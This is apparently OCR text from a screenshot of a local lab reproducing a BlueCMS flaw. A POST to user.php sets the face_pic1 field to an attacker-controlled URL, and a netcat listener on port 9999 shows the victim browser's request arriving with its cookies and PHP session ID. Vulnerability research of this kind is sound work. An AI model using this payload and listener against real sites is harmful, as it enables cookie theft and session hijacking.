 用户管理
网站信息
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/bluecms/user.php?act=edit_user_info
Use POST method
enctype
application/x-www-f
Body
face_pic1=http://127.0.0.1:9999
Portions Copyright (c) 2020-2023 Christopher Antos
https://github.com/chrisant996/clink
C:\Users\hybcx>nc -lvnp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 21762
GET / HTTP/1.1
Host: 127.0.0.1:9999
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
.36
sec-ch-ua-platform: "Windows"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ajs_anonymous_id=f11e1270-bf66-42b5-b337-91c6d4d5ff4f; ajs_user_id=048546bfc1
ey=512389862aecb2132976ffe9960380f4; Phpstorm-af90f87d=c4f4715b-1165-48f0-9a45-2373dd
PSESSID=kti4ami7v5fb45qvmm8hohunm7